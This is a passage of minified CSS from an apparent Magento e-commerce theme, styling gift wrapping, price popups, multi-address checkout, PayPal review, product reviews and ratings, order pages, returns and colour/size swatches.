0}.gift-wrapping-title .action-remove{margin-left:6px}.gift-options-content .fieldset>.field{margin:0 0 6px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:24px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 12px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:var(--headings__font-weight-secondary)}.order-options .item{padding-bottom:24px}.order-options .product{margin-bottom:12px}.order-options .product-image-container{float:left;padding-right:12px}.order-options .gift-wrapping{margin-bottom:12px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #ddd}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #ddd}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:var(--font-weight__regular, 400)}.table.grouped .price-box .price{font-size:16px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.map-popup-wrapper.popup .action.close{top:12px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:12px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem}.map-popup .popup-content{margin:12px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);right:12px;top:12px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 24px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:12px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:var(--font-weight__regular, 400);line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:var(--link__color);text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:var(--link__hover__color);text-decoration:none}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#222;text-decoration:none}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:24px;margin-top:36px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:var(--text__color, #666)}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:30px;padding-left:20px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:var(--headings__font-weight-secondary);margin-right:12px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:var(--font-weight__regular, 400)}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:var(--headings__font-weight-secondary);margin-right:12px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:var(--font-weight__regular, 400)}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:36px}.multicheckout .title strong{font-weight:var(--font-weight__regular, 400)}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:var(--font-weight__regular, 400);margin-left:12px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:48px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:30px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:12px}.multicheckout .item-options{margin:12px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid var(--border-color__base, #eee);padding-bottom:12px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:var(--font-weight__regular, 400)}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#93e0ec}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:48px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:var(--font-weight__regular, 400);margin-bottom:12px;margin-top:-12px}.multicheckout .box-title span{margin-right:12px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:var(--headings__font-weight-secondary)}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 6px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:48px}.multicheckout .checkout-review .grand.totals .mark{font-weight:var(--font-weight__regular, 400)}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:6px 6px 12px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:12px 6px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 24px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:12px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid var(--border-color__base, #eee);margin:24px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:12px 0 24px}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#7ddae8}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:18rem;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#e6e6e6;font-family:Font Awesome\ 5 Pro;font-size:1.2rem;height:1.2rem;letter-spacing:3px;line-height:1.2rem;content:"\f005" "\f005" "\f005" "\f005" "\f005";display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:var(--heading__color__base, #000);font-family:Font Awesome\ 5 Pro;font-size:1.2rem;height:1.2rem;letter-spacing:3px;line-height:1.2rem;content:"\f005" "\f005" "\f005" "\f005" "\f005";display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#e6e6e6;font-family:Font Awesome\ 5 Pro;font-size:1.2rem;height:1.2rem;letter-spacing:3px;line-height:1.2rem;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:"\f005" "\f005" "\f005" "\f005" "\f005";display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:var(--heading__color__base, #000);font-family:Font Awesome\ 5 Pro;font-size:1.2rem;height:1.2rem;letter-spacing:3px;line-height:1.2rem;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:"\f005" "\f005" "\f005" "\f005" "\f005"}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:"\f005" "\f005" "\f005" "\f005"}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:"\f005" "\f005" "\f005"}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:"\f005" "\f005"}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:"\f005"}.block.add.review{margin-bottom:48px}.block.add.review>.title{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem}.block.add.review .legend{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;margin:0 0 24px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:6px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:48px}.block.reviews.list .review.title{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:24px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:24px}.product-reviews-summary{display:table;margin:12px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-6px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:1.2rem;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:6px}.customer-review .product-details{margin-bottom:48px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:24px}.customer-review .review-details .customer-review-rating .item{margin-bottom:12px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;font-weight:600;margin-bottom:24px}.customer-review .review-details .review-content{margin-bottom:24px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:12px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:12px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 24px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:24px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color)}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.review-form .action.submit.primary:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.fieldset .review-legend.legend{margin-bottom:24px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:57.6px;margin-top:12px}.review-list{margin-bottom:36px}.review-list .block-title strong{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:3.6rem;margin-top:0rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:24px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:12px;max-width:100%}.review-author{display:inline}.review-title{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;margin:0 0 24px}.review-content{margin-bottom:24px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:30px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:12px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:0}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:24px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:var(--font-weight__regular, 400)}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid var(--border-color__base, #eee);margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid var(--border-color__base, #eee);margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{color:var(--heading__color__base, #000);font-family:var(--heading__font-family__base, false);font-weight:var(--heading__font-weight__base, 600);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid var(--border-color__base, #eee)}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 24px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:30px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:var(--font-weight__regular, 400)}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:var(--font-weight__regular, 400)}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid var(--border-color__base, #eee);margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:var(--headings__font-weight-secondary);position:relative}.swatch-attribute-label.required{padding-right:12px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:16px;font-weight:var(--headings__font-weight-secondary);position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:var(--theme__color__primary, #56cfe1);padding-left:17px}.swatch-attribute-options{margin:12px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#fff;bottom:-5px;height:20px;left:0;margin-bottom:12px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#fff;color:var(--heading__color__base, #000)}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.swatch-option{border:1px solid var(--border-color__base, #eee);cursor:pointer;float:left;height:20px;margin:0 12px 6px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:none}.swatch-option.text{background:#fff;color:var(--heading__color__base, #000);font-size:12px;font-weight:var(--headings__font-weight-secondary);line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:var(--theme__color__primary, #56cfe1)}.swatch-option.selected{color:var(--theme__color__primary, #56cfe1)}.swatch-option:not(.disabled):hover{color:var(--theme__color__primary, #56cfe1)}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-tooltip{color:#fff;background:#000;display:none;max-height:100%;min-height:20px;min-width:20px;padding:6px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#000;border:1px solid var(--border-color__base, #eee);color:#fff;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#fff;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:none}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:24px 0}.swatch-opt-listing{margin-bottom:12px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:var(--font-weight__regular, 400);line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards 